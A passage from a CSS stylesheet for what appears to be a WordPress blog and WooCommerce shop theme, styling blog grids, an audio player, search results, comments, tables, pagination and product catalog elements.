    width: 50%;
  }
  .blog-inner.blog-style-grid ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-grid ol.commentlist ul.children {
    padding-left: 70px;
  }
}
.grid .blog-paging-load-more,
.grid .blog-paging-default {
  margin-top: 35px;
}
@media (max-width: 767px) {
  .blog-inner article {
    padding-bottom: 20px;
  }
  .blog-inner article + article {
    margin-top: 30px;
  }
  .blog-inner .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner .entry-content-footer {
    margin-top: 25px;
  }
  .entry-quote-wrap {
    padding: 25px;
  }
  .entry-quote-wrap p {
    line-height: 1.8;
  }
  .entry-link-wrap {
    padding: 25px;
  }
  .entry-link-wrap p {
    line-height: 1.8;
  }
  .entry-meta-tag-wrap .entry-meta-tag {
    margin: 0;
    text-align: center;
  }
  .entry-meta-tag-wrap .entry-meta-tag + .social-share-wrap {
    position: inherit !important;
    top: 0;
    text-align: center;
    width: 100%;
  }
  .blog-style-grid article {
    width: 100% !important;
  }
  .blog-style-grid article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 50%;
  }
  ol.commentlist img.avatar {
    width: 70px;
  }
  ol.commentlist ul.children {
    padding-left: 70px;
  }
  .archive-search-wrap .search-form-lg .search-form {
    text-align: center;
    margin-right: 0;
  }
  .archive-search-wrap .search-form-lg .search-form input[type="text"] {
    margin-bottom: 30px;
  }
  .archive-search-wrap .search-form-lg .search-form button {
    position: static;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: 150px !important;
  }
  .archive-search-wrap .no-image {
    width: 150px !important;
    height: inherit !important;
  }
}
@media (max-width: 480px) {
  article .post-author-info {
    padding-right: 0;
  }
  article .post-author-info img {
    float: none;
    margin: 0 auto 20px auto;
    max-width: 100%;
    display: block;
  }
  article .post-author-info .author-info-inner {
    overflow: inherit;
    margin-right: 30px;
  }
  ol.commentlist img.avatar {
    display: none;
  }
  .comment-text {
    padding-left: 0;
  }
  ol.commentlist ul.children {
    padding-left: 0;
  }
  .post-navigation-title {
    display: none;
  }
  .post-navigation .post-navigation-label {
    margin-bottom: 0;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: inherit !important;
    float: inherit !important;
  }
  .archive-search-wrap .entry-content-wrap {
    padding: 30px 20px;
    background-color: #fafafa;
  }
  .archive-search-wrap .no-image {
    display: none;
  }
}
@media (max-width: 400px) {
  .pagination li {
    display: inline-block;
    margin-bottom: 5px;
    float: left;
  }
}
@media (max-width: 320px) {
  .entry-content-footer ul.social-profile {
    right: 0;
    left: auto;
    -webkit-transform: translateX(0%) translateY(5px);
    -moz-transform: translateX(0%) translateY(5px);
    -ms-transform: translateX(0%) translateY(5px);
    -o-transform: translateX(0%) translateY(5px);
    transform: translateX(0%) translateY(5px);
  }
  .entry-content-footer .social-share-wrap {
    position: absolute;
    right: 15px;
    margin: 0;
  }
  .jp-details {
    display: none;
  }
  .blog-paging-default {
    margin-top: 25px;
  }
  .blog-paging-default {
    height: 34px;
  }
  .blog-paging-default .pagination > li > a,
  .blog-paging-default .pagination > li > span {
    line-height: 34px;
  }
  .blog-paging-default .pagination > li > a.prev,
  .blog-paging-default .pagination > li > span.prev,
  .blog-paging-default .pagination > li > a.next,
  .blog-paging-default .pagination > li > span.next {
    padding: 5px 10px;
  }
  .blog-paging-default .pagination > li > a.prev i,
  .blog-paging-default .pagination > li > span.prev i,
  .blog-paging-default .pagination > li > a.next i,
  .blog-paging-default .pagination > li > span.next i {
    margin: 0;
  }
  /*Single Blog*/
  .post-author-info .author-info-inner {
    margin-right: 30px;
  }
  .post-author-info .author-info-inner .author-title-social .title-job {
    float: inherit;
  }
  .post-author-info .author-info-inner .author-title-social .social-profile {
    position: static;
    display: block;
    margin-top: 25px;
  }
}
/* Jp-player*/
.jp-type-single {
  background-color: #444;
  color: #fff;
}
.jp-details {
  height: 100px;
  padding: 0 25px;
  position: relative;
  font-family: 'Oswald';
  font-size: 14px;
}
.jp-details:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.jp-details-inner {
  display: inline-block;
  max-width: 95%;
  vertical-align: middle;
}
.jp-title {
  text-transform: uppercase;
  line-height: 1.6;
  font-size: 14px;
  margin-right: 55px;
}
.jp-time-holder {
  display: block;
  height: 100px;
  position: absolute;
  right: 25px;
  top: 0;
  margin: auto;
  bottom: 0;
}
.jp-time-holder:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.jp-time-holder div {
  display: inline-block;
}
.jp-current-time {
  color: #346099;
}
.jp-interface {
  background-color: #666;
  height: 70px;
}
.jp-controls {
  width: 70px;
  height: 100%;
  display: inline-block;
  border-right: 1px solid #888;
  text-align: center;
  margin-right: 20px;
}
a.jp-play,
a.jp-pause {
  font-size: 30px;
}
a.jp-play i,
a.jp-pause i {
  line-height: 70px;
  color: #fff;
}
.jp-progress {
  display: inline-block;
  height: 100%;
  vertical-align: top;
  width: calc(100% - 110px);
  position: relative;
}
.jp-seek-bar {
  height: 11px;
  background: #fff;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}
.jp-play-bar {
  background-size: 11px 11px;
  background-color: #346099;
  height: 100%;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 47.3684210526%;
}
.embed-responsive.embed-responsive-blog-related {
  padding-bottom: 65%;
}
/* Search Pages */
.archive-search-wrap {
  color: #525252;
}
.archive-search-wrap .blog-paging-default {
  margin-bottom: 45px;
}
.archive-search-wrap .entry-thumbnail-wrap {
  width: 270px;
  float: left;
}
.archive-search-wrap .entry-thumbnail-overlay img {
  width: inherit;
}
.archive-search-wrap .no-image {
  height: 181px;
  width: 270px;
  float: left;
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.archive-search-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.archive-search-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.archive-search-result h6 {
  letter-spacing: 0.05em;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 25px;
  margin-bottom: 45px;
  line-height: 1.6;
}
.archive-search-box {
  padding-bottom: 60px;
}
.archive-search-box .heading {
  margin-bottom: 30px;
}
.archive-search-box .heading:after {
  margin-top: 10px;
}
.archive-search-box h6 {
  margin-bottom: 0;
  line-height: 1.6;
}
.archive-search-box p {
  display: block;
  margin-bottom: 0px;
}
.archive-search-wrap-inner {
  margin-top: 60px;
}
.archive-search-wrap-inner article {
  padding-bottom: 55px;
  border-bottom: 1px solid #eeeeee;
}
.archive-search-wrap-inner article + article {
  margin-top: 55px;
}
.archive-search-wrap-inner .search-icon {
  width: 47px;
  height: 47px;
  background: #eee;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  float: left;
  position: relative;
  text-align: center;
}
.archive-search-wrap-inner span.icon-menu {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  left: 0;
  right: 0;
}
.archive-search-wrap-inner .entry-thumbnail-wrap {
  margin-right: 25px;
}
.archive-search-wrap-inner .entry-content-wrap {
  position: relative;
  overflow: hidden;
}
.archive-search-wrap-inner h3.entry-post-title {
  font-size: 18px;
  margin-bottom: 15px;
}
.archive-search-wrap-inner .entry-post-type {
  font-style: italic;
}
.archive-search-wrap-inner .entry-excerpt {
  margin-top: 20px;
}
span.icon-menu {
  width: 15px;
  height: 1px;
  background: #444;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
span.icon-menu:after,
span.icon-menu:before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #444;
  position: absolute;
  top: -5px;
}
span.icon-menu:after {
  top: 5px;
}
/* Author Info*/
.post-author-info {
  padding: 40px 30px 40px 0;
  background-color: #F9F9F9;
  border: 1px solid #eeeeee;
  margin-top: 60px;
}
.post-author-info img {
  float: left;
  width: 100px;
  margin: 0 20px 0 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.author-info-inner {
  position: relative;
  overflow: hidden;
  margin-left: 30px;
}
.author-info-inner .author-title-social {
  position: relative;
  width: 100%;
  display: inline-block;
  margin-bottom: 20px;
}
.author-info-inner .author-title-social .title-job {
  float: left;
}
.author-info-inner .author-title-social ul.social-profile {
  position: absolute;
  height: 24px;
  margin: auto;
  right: 0;
  top: 0;
  bottom: 0;
}
.author-info-inner .author-title-social ul.social-profile li + li {
  margin-left: 15px;
}
.author-info-inner .author-title-social ul.social-profile li {
  display: inline-block;
}
.author-info-inner .author-title-social ul.social-profile li:hover a i {
  color: #30a8cc;
}
.author-info-inner .author-title-social ul.social-profile li a {
  background-color: transparent;
}
.author-info-inner .author-title-social ul.social-profile li a i {
  color: #CDCDCD;
  font-size: 14px;
}
.author-info-inner h6 {
  font-size: 18px;
  line-height: 2;
  margin-bottom: 0;
}
.author-info-inner h6 a {
  color: #222222;
}
.author-info-inner span.job-author {
  position: relative;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 2;
  padding-bottom: 20px;
}
.author-info-inner span.job-author:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 25px;
  background-color: #b8b29f;
}
.author-info-inner p {
  margin-bottom: 0;
}
/* Post Related*/
.post-related-wrap {
  margin-top: 60px;
}
.post-related-wrap .no-image {
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.post-related-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.post-related-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.post-related-wrap .entry-thumbnail-wrap.entry-thumbnail-wrap {
  margin-bottom: 20px;
}
.post-related-wrap h3.entry-post-title {
  font-size: 15px;
  margin-bottom: 5px;
}
.post-related-wrap .entry-post-meta-wrap {
  margin: 0;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li {
  margin-right: 0;
  line-height: 1.6;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li + li:before {
  content: "|";
  padding: 0 2px;
  display: inline;
  vertical-align: middle;
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a {
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #346099;
}
.post-related-wrap article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  width: 50px;
  height: 50px;
  font-size: 50px;
  line-height: 50px;
}
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  height: 34px;
  width: 34px;
  font-size: 18px;
  line-height: 32px;
}
/* Comments */
.entry-comments {
  margin-top: 60px;
}
h3.comments-title {
  font-size: 18px;
  color: #222222;
  line-height: 1.1;
  letter-spacing: 0.05em;
  padding: 0 0 20px 0;
  margin-bottom: 50px;
  position: relative;
}
h3.comments-title:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px;
  width: 44px;
  background-color: #b8b29f;
  bottom: 0;
}
.entry-comments-list {
  margin-bottom: 60px;
}
ol.commentlist {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
ol.commentlist li + li {
  padding-top: 60px;
}
ol.commentlist img.avatar {
  width: 120px;
  float: left;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 0;
  margin: 0 30px 0 0;
}
ol.commentlist ul.children {
  padding-left: 100px;
  margin-top: 60px;
  list-style: none;
}
ol.commentlist ul.children img.avatar {
  width: 120px;
}
ol.commentlist ul.children > ul.children {
  padding-left: 70px;
}
ol.commentlist .comment-respond {
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
  margin-top: -1px;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.comment-text {
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 30px;
}
.comment-text .author {
  margin-bottom: 15px;
}
.comment-text .author-name {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.6;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 10px;
  color: #222222;
}
.comment-text .author-name a {
  color: #222222;
}
.comment-text .text li + li {
  padding-top: 10px;
}
.comment-meta {
  text-transform: uppercase;
  font-size: 12px;
  vertical-align: middle;
  letter-spacing: 0;
  line-height: 2.2;
  color: #868686;
}
.comment-meta i {
  font-size: 13px;
  color: #346099;
  margin-right: 5px;
}
.comment-meta .comment-meta-date {
  margin-right: 5px;
}
.comment-reply-link {
  font-family: Lato, sans-serif;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  line-height: 20px;
  padding: 5px 27.5px;
  background-color: #30a8cc;
  position: absolute;
  right: 0;
  top: 0;
}
.comment-navigation {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
  padding: 0 0 20px 0;
}
.comment-navigation .page-numbers {
  font-size: 14px;
  color: #444;
  font-family: 'Oswald';
  text-transform: uppercase;
  border: none;
  line-height: 1;
  padding: 0 10px;
  margin: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.comment-navigation .page-numbers:hover,
.comment-navigation .page-numbers:focus,
.comment-navigation .page-numbers.current {
  background-color: transparent;
  color: #346099;
  text-decoration: underline;
}
.comment-navigation-bottom {
  margin-bottom: 0;
  border-bottom: none;
  border-top: 1px solid #eeeeee;
  padding: 20px 0;
}
/* Comment Form*/
.comment-respond {
  float: left;
  width: 100%;
}
h3.comment-reply-title {
  position: relative;
  font-family: 'Oswald';
  color: #222222;
  font-size: 18px;
  line-height: 1.2;
  letter-spacing: 0.05em;
  padding-bottom: 20px;
  margin-bottom: 35px;
}
h3.comment-reply-title:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 45px;
  background-color: #b8b29f;
}
.comment-form {
  margin: 0 -15px;
}
.comment-form p {
  padding: 0 15px;
  float: left;
  width: 100%;
}
.comment-form p.form-submit {
  margin-bottom: 0;
}
.comment-form .form-group {
  margin-bottom: 30px;
}
.comment-form input[type="text"],
.comment-form input[type="search"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form textarea {
  font-family: 'Roboto';
  width: 100%;
  text-transform: uppercase;
}
.comment-form textarea {
  height: 100px;
}
.comment-form input[type="submit"] {
  text-transform: uppercase;
  line-height: 1.66666667;
  padding: 7.5px 28.5px;
  background-color: #30a8cc;
  border: none;
  color: #fff;
}
/* Single Blog */
.single-post-wrap {
  margin-bottom: 100px;
}
.single-post-wrap .entry-quote-wrap,
.single-post-wrap .entry-thumbnail-wrap,
.single-post-wrap .entry-link-wrap {
  margin-bottom: 55px;
}
.single-post-wrap .entry-post-title {
  max-height: inherit;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
  margin-right: 300px;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud a {
  padding: 0;
  color: #222;
  border: none;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud a:hover {
  background-color: transparent;
  color: #346099;
}
@media (max-width: 768px) {
  .single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
    margin-right: 0 !important;
  }
}
.entry-content {
  /*Table*/
}
.entry-content p:last-child {
  margin-bottom: 0;
}
.entry-content dd,
.entry-content dt {
  line-height: 2.2;
}
.entry-content table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.entry-content table > tbody > tr > td,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > td,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > thead > tr > th {
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.entry-content table > thead > tr > th {
  font-family: 'Oswald';
  text-transform: uppercase;
  background-color: #346099;
  border-top: none;
  color: #fff;
  font-weight: 400;
  vertical-align: bottom;
}
.entry-content table.table-bordered {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > tbody > tr > td,
.entry-content table.table-bordered > tbody > tr > th,
.entry-content table.table-bordered > tfoot > tr > td,
.entry-content table.table-bordered > tfoot > tr > th,
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.entry-content table.table-striped {
  border: none;
}
.entry-content table.table-striped > tbody > tr:nth-last-of-type(odd) {
  background-color: #f6f6f6;
}
.entry-content table.table-striped > tbody > tr > td,
.entry-content table.table-striped > tbody > tr > th,
.entry-content table.table-striped > tfoot > tr > td,
.entry-content table.table-striped > tfoot > tr > th,
.entry-content table.table-striped > thead > tr > td,
.entry-content table.table-striped > thead > tr > th {
  border: none;
}
.entry-content table.table-center > tbody > tr > td,
.entry-content table.table-center > tbody > tr > th,
.entry-content table.table-center > tfoot > tr > td,
.entry-content table.table-center > tfoot > tr > th,
.entry-content table.table-center > thead > tr > td,
.entry-content table.table-center > thead > tr > th {
  text-align: center;
}
.entry-content table.table-dark > thead > tr > th {
  background-color: #222222;
}
.entry-content table.table-hover > tbody > tr:hover {
  background-color: #f6f6f6;
}
.entry-content .table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
.entry-content input[type="submit"] {
  font-family: 'Oswald';
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  text-align: center;
  text-transform: uppercase;
  min-width: 170px;
  padding: 16px 20px;
  background-color: #30a8cc;
  color: #fff;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.entry-content input[type="submit"]:hover {
  background-color: #346099;
}
.entry-meta-tag-wrap {
  position: relative;
  margin-top: 70px;
  padding: 20px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.entry-meta-tag-wrap .social-share-wrap {
  margin: 0;
}
.entry-meta-tag label {
  font-size: 14px;
  color: #346099;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  margin-right: 15px;
}
.entry-meta-tag + .social-share-wrap {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
blockquote {
  font-family: 'Oswald';
  padding: 40px;
  margin: 0 0 30px;
  border-left: 10px solid #346099;
  background-color: #f9f9f9;
}
blockquote p {
  color: #222222;
  margin: 0;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 0;
  line-height: 1.6;
}
blockquote cite {
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 15px;
  display: block;
  font-style: normal;
  color: #868686;
}
/*Paging Load-more*/
.blog-paging-default {
  margin-top: 45px;
  text-align: center;
  position: relative;
  height: 36px;
}
.blog-paging-default ul.pagination {
  padding: 0;
  margin: 0;
  line-height: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span.current {
  width: 47px;
  background-color: #f7f7f7;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  font-size: 14px;
  color: #444;
  text-transform: uppercase;
  border: none;
  line-height: 35px;
  height: 36px;
  padding: 0 10px;
  margin: 0 2px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev,
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  padding: 13px 20px;
  line-height: 1;
  width: auto;
}
.blog-paging-default .pagination > li > a.prev span,
.blog-paging-default .pagination > li > span.prev span,
.blog-paging-default .pagination > li > a.next span,
.blog-paging-default .pagination > li > span.next span,
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  vertical-align: middle;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  font-size: 24px;
  margin-top: -2px;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev {
  left: 0;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i {
  margin-right: 10px;
}
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  right: 0;
}
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  margin-left: 10px;
}
.blog-paging-load-more {
  text-align: center;
  padding-top: 60px;
}
.blog-paging-load-more .blog-load-more > span[class^='fa'] {
  letter-spacing: 0;
}
/**
 * 7.0 - Woccommerce
 * ----------------------------------------------------------------------------
 */
.sc-title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 2.2;
  margin-bottom: 50px;
}
.sc-title:after {
  content: "";
  display: block;
  width: 45px;
  border: 1px solid #346099;
  margin-top: 5px;
}
._checkbox {
  cursor: pointer;
  font-weight: normal;
  margin: 0 !important;
  padding-left: 24px;
  display: inline-block !important;
  height: 20px !important;
  line-height: 20px !important;
  position: relative;
}
._checkbox > input[type="checkbox"] {
  display: none !important;
}
._checkbox > input[type="checkbox"]:checked + i {
  color: #346099;
}
._checkbox i {
  position: absolute;
  left: 0;
  top: 50%;
  width: 14px;
  height: 14px;
  line-height: 12px;
  font-size: 8px;
  border: 1px solid #ddd;
  text-align: center;
  background-color: #fff;
  color: #fff;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
._radio {
  position: relative;
  cursor: pointer;
  font-weight: normal;
  margin: 0;
  padding-left: 24px;
  display: inline-block;
  /*height: 20px;*/
  line-height: 20px;
}
._radio > input[type="radio"] {
  display: none !important;
}
._radio > input[type="radio"]:checked + i.radio-button {
  background-color: #346099;
}
._radio i.radio-button {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 14px;
  height: 14px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #FFFFFF;
  box-shadow: 0 0 0 1px #DDDDDD;
  background-color: #FFFFFF;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.layout-container-fluid.archive-product-wrap {
  padding: 0 15px;
}
.site-content-archive-product,
.single-product-wrap {
  margin-bottom: 100px;
}
.site-content-archive-product .hd-block,
.single-product-wrap .hd-block {
  color: #222;
  font-size: 18px;
  font-weight: bold;
  position: relative;
  margin-bottom: 45px;
}
.site-content-archive-product .hd-block:before,
.single-product-wrap .hd-block:before {
  content: "";
  width: 44px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  position: absolute;
  top: 100%;
  margin-top: 18px;
}
.site-content-archive-product .product_title.hd-block,
.single-product-wrap .product_title.hd-block {
  margin-bottom: 78px;
}
.archive-product-wrap,
.woocommerce-sidebar,
.site-content-single-product {
  margin-bottom: 40px;
}
.tooltip-inner {
  white-space: nowrap;
}
/* --------------------------------------------
	CATALOG FILTER
-------------------------------------------- */
.catalog-filter {
  font-size: 13px;
  letter-spacing: 0.05em;
  margin-bottom: 60px;
}
.catalog-filter .archive-search-result h6 {
  margin-bottom: 0;
  color: #222;
}
.catalog-filter-inner {
  color: #fff;
  padding: 0 20px;
}
.catalog-filter-inner .woocommerce-result-count {
  line-height: 1.8;
  text-transform: uppercase;
  margin-top: 16px !important;
}
.filter-category-wrap {
  display: inline-block;
  float: right;
}
.filter-category-wrap label {
  margin-bottom: 0;
}
.filter-category-wrap .view-switcher {
  display: inline-block;
  padding-left: 20px;
}
.filter-category-wrap .view-switcher a {
  margin-left: 15px;
  font-size: 14px;
  color: #fff;
  opacity: 0.5;
}
.filter-category-wrap .view-switcher a.active,
.filter-category-wrap .view-switcher a:hover {
  opacity: 1;
}
.filter-category-wrap .w-cat {
  position: relative;
  display: inline-block;
}
.filter-category-wrap .w-cat label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 16px;
  right: 10px;
  pointer-events: none;
}
.filter-category-wrap select {
  border: none;
  background: none;
  color: #fff;
  font-weight: 400;
  height: 54px;
  text-transform: uppercase;
  cursor: pointer;
  padding-right: 20px;
}
.filter-category-wrap select option {
  color: #333;
  background-color: #FFFFFF;
}
.product-filter {
  text-transform: uppercase;
  vertical-align: middle;
  float: left;
}
.product-filter .icon-menu {
  margin-right: 15px;
  margin-top: -2px;
}
.product-filter:hover .icon-menu,
.product-filter:hover .icon-menu:after,
.product-filter:hover .icon-menu:before {
  background-color: #346099;
}
.product-filter + .catalog-filter-inner {
  float: right;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  margin: 0;
}
.woocommerce .woocommerce-ordering select {
  height: 41px;
  padding: 0 20px;
  color: #444;
}
.woocommerce-result-count {
  line-height: 41px;
  padding-right: 30px;
}
.catalog-filter-disable,
.result-count-disable .woocommerce-result-count,
.catalog-ordering-disable .woocommerce-ordering,
.product-filter-disable .product-filter {
  display: none;
}
.woocommerce .star-rating {
  float: none;
  font-size: 12px;
  width: 86px;
  height: 12px;
  letter-spacing: 5px;
}
.woocommerce .star-rating:before {
  color: #aaa;
  content: "\53\53\53\53\53";
}
.woocommerce .star-rating span {
  color: #FFBF00;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price {
  font-size: 18px;
  letter-spacing: 0.05em;
  font-weight: normal;
  line-height: 1;
  margin: 0;
  display: inline;
  z-index: 3;
  position: absolute;
  right: 0px;
  top: 28px;
}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product td.price ins,
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  display: inline-block;
  text-decoration: none;
  font-weight: inherit;
  font-style: inherit;
  padding: 0px;
}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  color: #aaa;
  opacity: 1;
}
.woocommerce div.product td.price {
  display: inline-block;
  font-size: 14px;
}
.woocommerce-paging .blog-paging-default {
  margin: 0;
}
.shop-page-content-after,
.single-product-bottom-sidebar {
  border-top: 1px solid #eeeeee;
}
.woocommerce-paging + .shop-page-content-after {
  border-top: none;
}
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt {
  font-family: 'Roboto';
  font-size: 13px;
  color: #fff;
  line-height: 1.2 !important;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 10px 20px;
  min-width: 150px;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
table.compare-list .add-to-cart td a:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #444;
  color: #fff;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
  padding: 10px 15px;
  min-width: 0;
  font-size: 12px;
}
.woocommerce .woocommerce-message {
  max-width: 1170px;
  margin: 0px auto 50px auto !important;
}
.woocommerce p.cart-empty,
.woocommerce p.return-to-shop {
  max-width: 1170px;
  margin: 0px auto;
}
.woocommerce p.return-to-shop {
  margin-bottom: 100px !important;
}
.product-flash-wrap {
  position: absolute;
